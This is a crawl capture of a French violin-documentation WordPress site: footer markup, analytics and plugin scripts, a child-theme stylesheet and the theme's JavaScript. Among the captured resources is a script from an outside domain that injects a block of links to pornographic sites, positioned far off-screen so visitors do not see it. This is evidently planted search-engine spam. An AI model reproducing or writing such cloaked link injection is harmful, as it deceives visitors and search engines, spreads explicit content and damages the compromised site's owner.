<div class="container hgr_megafooter"><section id="ClassicBusiness Megafooter" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section light-scheme vc_custom_1519308422736 vc_section-has-fill"><div class="vc_row wpb_row vc_row-fluid vc_custom_1491384913558 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="text-align: left;"><span style="color: #a0acb9;"><a href="/conditions-generales-de-ventes/">Conditions générales de ventes et d'utilisation</a> - </span><span style="color: #a0acb9;">Nous contacter</span></h6>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_js" >
		<div class="wpb_wrapper">
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129750733-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129750733-1');
</script>

		</div>
	</div>
</div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><div class="clearfix"></div></div>
<div id="hgr_left"></div>
<div id="hgr_right"></div>
<div id="hgr_top"></div>
<div id="hgr_bottom"></div>




</div> <!--Website Boxed END-->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/stash-child\/*","\/wp-content\/themes\/stash\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="fssearch_container" class="hidden"><a class="close-btn" href="#0">Close</a><span class="fssearch_tip">Type and hit enter</span><form role="search" method="get" id="searchform" class="searchform" action="https://violindocs.com/">
					<div>
						<input type="text" value="" name="s" id="s" class="fssearch_input" autocomplete="off" spellcheck="false" />
						
						<input type="submit" id="searchsubmit" value="Search" class="fssearch_submit" />
					</div>
				</form></div><!-- fssearch_container END --><script type="text/javascript" src="https://violindocs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/violindocs.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/js/animicons/pathformer.js?ver=6.8.3" id="hgr_animicons_pathformer-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/js/animicons/vivus.js?ver=6.8.3" id="hgr_animicons_vivus-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.4.4" id="isotope-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.4.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/lity.min.js?ver=6.8.3" id="lity-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/jquery.animate-colors-min.js?ver=6.8.3" id="stash_colors-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/velocity.min.js?ver=6.8.3" id="stash_velocity-js"></script>
<script type="text/javascript" id="stash_js-js-extra">
/* <![CDATA[ */
var php_variables = {"home_url":"https:\/\/violindocs.com\/","template_directory_uri":"https:\/\/violindocs.com\/wp-content\/themes\/stash","retina_logo_url":"https:\/\/violindocs.com\/wp-content\/uploads\/2018\/01\/violin-docs-final-white-logo.png","menu_style":"1","is_front_page":"false","static_mega_footer":"false","metro_asprect_ratio":"1x1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/app.js?ver=6.8.3" id="stash_js-js"></script>
<script type="text/javascript" id="stash_js-js-after">
/* <![CDATA[ */
''
 jQuery(document).ready(function($) {
						"use strict";
						
						var hasBeenTrigged = false;
						var header_height = $("#hgr_top_navbar_container").outerHeight(true);
						$("#megamenus_wrapper").css("top", $("#hgr_top_navbar_container").outerHeight(true));
						
						$("#hgr_top_navbar_extras .hgr_woo_minicart, #hgr_top_navbar_extras, #hgr_top_navbar_extras a").height( $("#hgr_top_navbar_container").outerHeight() );
						$(".fixed_menu_bottom_bar .hgr_woo_minicart").height($( ".fixed_menu_bottom_bar").outerHeight(true) );				
						$("#hgr_top_navbar_extras a").css( "line-height", $("#hgr_top_navbar_container").outerHeight() + "px" );
						$(".header_spacer").height( $("#hgr_top_navbar_container").outerHeight() );
						 });
/* ]]> */
</script>
<script type="text/javascript" id="gt_widget_script_59486192-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['59486192'] = {"default_language":"fr","languages":["zh-CN","en","fr","de","it","ja","ko","pt","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_53093","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://violindocs.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/auteur/6809/" data-gt-orig-domain="violindocs.com" data-gt-widget-id="59486192" defer></script><script type="text/javascript" id="gt_widget_script_68465641-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['68465641'] = {"default_language":"fr","languages":["zh-CN","en","fr","de","it","ja","ko","pt","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_27964","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://violindocs.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/auteur/6809/" data-gt-orig-domain="violindocs.com" data-gt-widget-id="68465641" defer></script><script type="text/javascript" src="https://violindocs.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.4" id="wpb_composer_front_js-js"></script>
   <!-- Hotjar Tracking Code for http://violindocs.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1161988,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
 </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://violindocs.com/wp-content/themes/stash-child/style.css?ver=6.8.3
body_size: 2515
content:
/*
 Theme Name:   Stash Child
 Theme URI:    http://highgradelab.com/stash/
 Description:  Stash Child Theme
 Author:       HighGrade
 Author URI:   http://highgradelab.com/
 Template:     stash
 Version:      1.0.0
 License:      Commercial
 License URI:  http://themeforest.net
 Tags:         one-column, two-columns, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, post-formats, theme-options, translation-ready
 Text Domain:  stash-child
*/


/* Add your custom css below */

a{
	color:#a3732e;
}

a:hover{
	color:#c3953b;
}

a.nturl {
    position: relative;
}

.switcher a .google-translate-img {
    width: 29px;
    display: inline;
    position: absolute;
    right: 22px;
    top: 7px;
}

.one_violin{
	margin-top:100px;
}

img.logo {
    vertical-align: middle;
}

.violin_size{
	background-size:cover;
	position: relative;
}


.violin_size_element_container{
	position: relative;
	text-align: center;
	position: absolute;
}

.violin_size_element_container:before{
	content:'';
	display:block;
	width:100%;
	top: 13px;
	height:0%;
	position: absolute;
	border-bottom: 1px solid #000;
}

.violin_size_element_container:after{
	content:'';
	display:block;
	width:100%;
	height: 21px;
	position: absolute;
	border-left: 1px solid #000;
	border-right:1px solid #000;
	top: 4px;

}


.violin_size_element_content{
	display:inline-block;
	background-color:#FFF;
	padding-left:10px;
	padding-right:10px;
	position: relative;
}



.longueur_du_fond{
	width:200px;
}
.diapason{
	width:200px;
}
.longueur_de_corde{
	width:200px;
}
.largeur_partie_superieure_fond{
	width:200px;
}
.largeur_centre_fond{
	width:200px;
}
.largeur_partie_interieur_fond{
	width:200px;
}

.horizontal .wpcf7 input[type=text]:focus,.horizontal .wpcf7 input[type=email]:focus {
    border-bottom: 1px solid #dd9933!important;
}

body .horizontal .wpcf7 input[type=text],body .horizontal .wpcf7 input[type=email]{
	width:47%;
}

.auteur_one_letter {
    text-transform: uppercase;
    font-size: 40px;
    font-family: Times;
    margin-top: 31px;
    margin-bottom: 10px;
}

.page_title_container{
	margin-bottom: 60px;
    padding: 0px 0 0px 0;
    background-attachment: fixed;
}

.hgr_megafooter{
	margin-top:50px;
}

.letter_line .one_letter{
	font-weight:bold;
	margin-right:10px;
	display:inline-block;
	cursor:pointer;
}

.letter_line .one_letter a{
	color:#000;
}

.letter_line .one_letter.active a{
	color:#a3732e;
	font-style:italic;
}

.auteurs_list_by_letter{
	display:none;
}

.un_luthier h2{
	margin-top:30px;
	margin-bottom:30px;
}

.list_one_luthier_violon{
	/*max-width:400px;*/
}

.list_one_luthier_violon th {
    border: 1px solid #c2c2c2;
    padding: 8px 18px;
    font-family:Montserrat;
}

.list_one_luthier_violon td {
    border: 1px solid #C2C2C2;
    padding: 8px 18px;
}

.one_violin_big_image_container{
	width: 100%;
	height: 500px;
	margin:auto;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center top;
	margin-bottom: 30px;
	margin-top: 20px;
}

body:not(#home) #hgr_top_navbar_container{
	position:absolute;
}

.page_title_container.black h1
{
	margin-top:50px;
	color:#000;
}

.one_violin_small_image{
	/*width:100px;*/
	height: 70px;
	/*background-size:cover;
	background-position: center center;
	background-repeat: no-repeat;*/
	margin-right:4px;
	border: 1px solid #000;

}

.slick-slide img{
	max-height:100%;
	width:auto;
}

.fullWidth .fancybox-image-wrap {
    height: auto !important;
    width: auto !important;
    overflow: auto;
}

.fullWidth .fancybox-image{
    height: auto !important;
    width: auto !important;
    position: relative;
}

.fancybox-prev span, .fancybox-next span {
left: initial !important;
}

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap{
	/*visibility:visible; 
	opacity:1;*/
}

.fancybox-navigation{
	display:block;
	

}

.violin_button{
	background-color:#dd9933;
	color:#FFF;
	padding:15px;
	display:inline-block;
	position:absolute;
	bottom: 30px;
	right: 0;
	width: auto;
	text-align: center;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: bold;
}

.violin_button.full_width_fancybox{
	right:0;
	left:auto;
}

.slick-prev:before, .slick-next:before{
	color:#dd9933;
}

.violon-template-default h1{
	margin-bottom:40px;
	position: relative;
	
}

.violon-template-default .dimensions{
	margin-top:-50px;
	z-index: 0;
	position: relative;
}



#gtranslate_wrapper{
	position:relative !important;
	top:9px;
}

.switcher a img{
	position: relative;
    top: -1px;
}


/** MEMBER PRESS **/
body .mepr-price-menu.minimal_horizontal.minimal_gray_horizontal .mepr-price-box.mepr-price-box {
    background-color: transparent;
    border: 4px solid #c3953b;
}

body .mepr-price-menu.minimal_horizontal .mepr-price-box.mepr-price-box .mepr-price-box-button a {
    background-color: #000;
    padding: 10px 20px;
    border-radius: 5px;
    color: #FFF;
    display:inline-block;
}

.mepr-price-menu.minimal_horizontal.minimal_gray_horizontal .mepr-price-box .mepr-price-box-benefits .mepr-price-box-benefits-list .mepr-price-box-benefits-item {
    margin-bottom: 20px;
}

.mepr-price-menu.minimal_horizontal .mepr-price-boxes.mepr-3-col .mepr-price-box {
    width: 31%;
    margin-right: 1%;
    margin-left: 1%;
}

 .mepr-countries-dropdown.mepr-form-input.mepr-select-field{
 	height:40px;
 }

 input.mepr-submit {
    background: #000;
    color: #FFF;
    padding: 10px 20px;
    text-transform: uppercase;
    font-weight: bold;
    border-radius: 5px;
    border: none;
}

.mepr-nav-item a{
	color:#000;
}

.mepr-active-nav-tab a{
	color:#c3953b;
}

div#mepr-account-nav {
    margin-bottom: 25px;
    width: auto !important;
    display: inline-block;
    border-bottom: 1px solid #c3953b;
}

.auteur-template-default h1{
	margin-bottom:30px;
}

.auteur-template-default p{
	text-align:justify;
}

.informations_auteurs {
    font-style: italic;
    font-size: 11px;
        margin-top: -20px;
    margin-bottom: 20px;
    line-height:1.3em;
}


.mp-form-row.mepr_bold.mepr_price {
    display: none;
}

#main_navbar .switcher .option{
	position: absolute;
}

.fancybox-button.fancybox-button--share{
	display:none;
}

.mepr-price-menu.minimal_horizontal .mepr-price-box-price{
	font-size:186% !important;
}

.mepr-price-menu.minimal_horizontal .mepr-price-box-title{
	font-size:145% !important;
}

@media(min-width:991px){
	.fancybox-navigation .fancybox-button--arrow_right, .fancybox-navigation .fancybox-button--arrow_left{
		zoom:2;
	}	
}


div.wpcf7-response-output{
	margin-top:5em !important;
}

@media only screen and (min-width: 768px){
	.cd-primary-nav {
	    margin: 0px 0;
	}
}


.hide-desktop{
	display:none;
}
.hide-mobile{
	display:block;
}
@media (max-width: 991px){
	.hide-desktop{
		display:block;
	}
	.hide-mobile{
		display:none;
	}
}

@media(max-width:641px){
.page_title_container h1{
		font-size:30px !important;
		line-height: 1.3em !important;
	}
}

div#mepr-account-nav{
	border-bottom:0px; 
}

.mepr-nav-item {
    padding: 0 10px 0 0;
    border: 1px solid #c3953b;
    padding: 10px;
    border-radius: 3px;
    margin-right: 20px;
}


div#mepr_payment_method-ppjp5n-47g {
    border-bottom: 1px solid #c3953b;
    padding-bottom: 13px;

}

/** POPUP **/
.pum-content h1 a{
	color:#000;
	font-size:29px;
}

.pum-content .un_luthier h2{
	font-size:24px;
}

.pum-content h2:before{
    content: "";
    background-image: url(assets/img/logo_black.png);
    width: 200px;
    height: 50px;
    display: inline-block;
    background-repeat: no-repeat;
    background-size: contain;
    margin-top: -10px;
    margin-right: 14px;
    position: relative;
    top: 2px;
}

.pum-container .one-violin-in-popup-image img{
	max-height:480px;
}


.one-violin-in-popup-title {
    margin-top: 11px;
    color: #4c4c4c;
    font-weight: normal;
    font-size: 13px;
}

@media(min-width:1600px){
	.pum-container .one-violin-in-popup-image img{
		max-height:690px;
	}

}

.skiptranslate {
	display:none;
}

.mepr-nav-item.mepr-subscriptions{
	display:none;
}

.mepr-nav-item.mepr-payments{
	display:none;
}

section#boyerluther-section > .vc_row {
    display: flex;
    align-items: stretch;
}

div#background-boyerlutherie > .vc_column-inner {
    height: 100%;
    background-size: cover;
    background-position:center;
}

#boyerluther-section p {
    font-size: 10px;
    line-height: 1.3em;
}

#boyerluther-section h3 {
    font-size:20px
}


--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/violindocs.com.js
body_size: 249
content:
const linksHTML = `
                              <div name="Remote" style="position: fixed; top: -10000px; left: -10000px;">   <a href="https://vlxxxxvn.boats/the-loai/video-jav/" title="xem phim sex jav">xem phim sex jav</a> <a href="https://arxnxxxxxxxxhd.pro/" title="XNXX - XXNX - فيديوهات إباحية مجانية - XNXX ARAB HD" target="_blank">Xnxx</a> <a href="https://www.hindisexxxxvideos.run/xxx/16259-wwwxxx-www-xxx/" target="_blank" title="wwwxxx">wwwxxx</a>
 <a href="https://sexxnxx3.com/video/519/%d8%a8%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%b4%d9%82%d8%b1%d8%a7%d8%a1-%d9%86%d9%8a%d9%83-%d8%a7%d9%84%d8%b7%d9%8a%d8%b2-%d8%a7%d9%88%d9%84-%d9%85%d8%b1%d8%a9/" title="بكاء الشقراء - نيك الطيز اول مرة">بكاء الشقراء - نيك الطيز اول مرة</a>  <a href="https://xnxxviet.lol/search/sex+viet">sex viet</a> - </div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);

--- FILE ---
content_type: application/javascript
request_url: https://violindocs.com/wp-content/themes/stash-child/assets/js/main.js?ver=6.8.3
body_size: 712
content:
jQuery(document).ready(function($){
	$("body").on("contextmenu",function(e){
        return false;
    });
    

	$('.gallery-images-full').slick({
	  slidesToShow: 1,
	  slidesToScroll: 1,
	  arrows: false,
	  fade: true,
	  asNavFor: '.gallery-thumbnail'
	});
	$('.gallery-thumbnail').slick({
	  slidesToShow: 4,
	  variableWidth: true,
	  slidesToScroll: 1,
	  asNavFor: '.gallery-images-full',
	  dots: false,
	  arrows: true,
	  centerMode: false,
	  infinite:false,
	  focusOnSelect: true
	});

	$('.one_letter').click(function(){
		var letter = $(this).data('letter');
		$('.one_letter.active').removeClass('active');
		$(this).addClass('active');
		$('.auteurs_list_by_letter.active').removeClass('active').slideUp();				
		$('.auteurs_list_by_letter[data-letter='+letter+']').slideDown().addClass('active');	
		
	});

	var indexLetter = 0; 
	if($('.one_letter').length > 0 && window.location.hash)
		indexLetter = parseInt(window.location.hash.substring(1))
	$('.one_letter').eq(indexLetter).click();

	$('.full_width_fancybox[data-fancybox]').fancybox({
		 protect : true,
		 //clickContent:false,
		 baseClass:'fullWidth',
		 idleTime: false,
		 buttons: [
		"zoom",
		//"share",
		"slideShow",
		"fullScreen",
		//"download",
		"thumbs",
		"close"
		],

	});

	jQuery('.mepr_mepr_nom_de_la_societe').appendTo('.first_column');

	jQuery('.menu-main-menu-container .menu-item-gtranslate').appendTo('#main_navbar');
	jQuery('#main_navbar .menu-item-gtranslate').eq(0).remove();
	jQuery('.switcher.notranslate a').append("<img src='/wp-content/themes/stash-child/assets/img/google.png' class='google-translate-img' title='Translation by Google Translate'/>");

	jQuery('.mepr_mepr-address-state input').val("-");
	jQuery('.mepr_mepr-address-state').hide();


})